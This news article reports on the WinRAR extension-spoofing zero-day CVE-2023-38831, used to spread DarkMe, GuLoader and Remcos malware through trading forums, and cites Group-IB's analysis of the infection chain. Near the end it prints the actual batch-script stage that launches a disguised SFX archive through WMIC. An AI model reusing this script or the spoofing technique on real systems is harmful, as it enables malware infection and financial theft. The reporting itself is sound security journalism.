Getty Images
A newly discovered zero-day in the widely used WinRAR file-compression program has been exploited for four months by unknown attackers who are using it to install malware when targets open booby-trapped JPGs and other innocuous inside file archives.
The vulnerability, residing in the way WinRAR processes the ZIP file format, has been under active exploit since April in securities trading forums, researchers from security firm Group IB reported Wednesday. The attackers have been using the vulnerability to remotely execute code that installs malware from families, including DarkMe, GuLoader, and Remcos RAT.
From there, the criminals withdraw money from broker accounts. The total amount of financial losses and total number of victims infected is unknown, although Group-IB said it has tracked at least 130 individuals known to have been compromised. WinRAR developers fixed the vulnerability, tracked as CVE-2023-38831, earlier this month.
Weaponizing ZIP archives
“By exploiting a vulnerability within this program, threat actors were able to craft ZIP archives that serve as carriers for various malware families,” Group-IB Malware Analyst Andrey Polovinkin wrote. “Weaponized ZIP archives were distributed on trading forums. Once extracted and executed, the malware allows threat actors to withdraw money from broker accounts. This vulnerability has been exploited since April 2023.”
While Group-IB hasn’t detected the vulnerability being exploited in other settings or installing other malware families, it wouldn’t be surprising if that’s the case. In 2019, a similar WinRAR vulnerability tracked as CVE-2018-20250 came under active attack within weeks of becoming public. It was used in no fewer than five separate campaigns by separate threat actors.
WinRAR has more than 500 million users who rely on the program to compress large files to make them more manageable and quicker to upload and download. It’s not uncommon for people to immediately decompress the resulting ZIP files without inspecting them first. Even when people attempt to examine them for malice, antivirus software often has trouble peering into the compressed data to identify malicious code.
Advertisement
The malicious ZIP archives Group-IB found were posted on public forums used by traders to swap information and discuss topics related to cryptocurrencies and other securities. In most cases, the malicious ZIPs were attached to forum posts. In other cases, they were distributed on the file storage site catbox[.]moe. Group-IB identified eight popular trading forums used to spread the files.
In one case, administrators of one of the abused forums warned users after discovering harmful files were distributed on the platform.
“Despite this warning, further posts were made and more users were affected,” Polovinkin wrote. “Our researchers also saw evidence that the threat actors were able to unblock accounts that were disabled by forum administrators to continue spreading malicious files, whether by posting in threads or sending private messages.” The images below show some of the postings used to entice people into downloading them and a warning issued by an admin of one of the abused forums.
-
A post made by the threat actor.
-
Another example.
-
A third.
-
One more.
-
Admin warning of the malicious ZIP file.
One forum participant reported that the attackers gained unauthorized access to a broker account. An attempted withdrawal of funds failed for reasons that aren’t entirely clear.

Intricate infection chain
The attackers’ exploit launched an intricate infection chain illustrated below:

Polovinkin wrote:
Advertisement
The cybercriminals are exploiting a vulnerability that allows them to spoof file extensions, which means that they are able to hide the launch of malicious code within an archive masquerading as a ‘.jpg’, ‘.txt’, or any other file format. They create a ZIP archive containing both malicious and non-malicious files. When the victim opens a specially crafted archive, the victim will usually see an image file and a folder with the same name as the image file.

Screenshot showing archive contents, including a .jpg file.
If the victim clicks on the decoy file, which can masquerade as an image, a script is executed that launches the next stage of the attack. This process is illustrated in Figure 10 (below).

Figure 10
During our investigation, we noticed that the ZIP archive has a modified file structure. There are two files in the archive: a picture and a script. Instead of the image opening, the script is launched. The script’s main purpose is to initiate the next stage of the attack. This is done by running a minimized window of itself. It then searches for two specific files, namely “Screenshot_05-04-2023.jpg” and “Images.ico.” The JPG file is an image that the victim opened initially. “Images.ico” is an SFX CAB archive designed to extract and launch new files. Below is an example of the script:
@echo off
if not DEFINED IS_MINIMIZED
set IS_MINIMIZED=1 && start “” /min “%~dpnx0” %* && exit
cd %TEMP%
for /F “delims=” %%K in (‘dir /b /s “Screenshot_05-04-2023.jpg”‘) do
for /F “delims=” %%G in (‘dir /b /s “Images.ico”‘) do
WMIC process call create “%%~G” && “%%~K” && cd %CD% && exit
exit
Now that the vulnerability has become widely known, it will likely become widely exploited. Anyone using WinRAR should update to version 6.23 before using the program again.

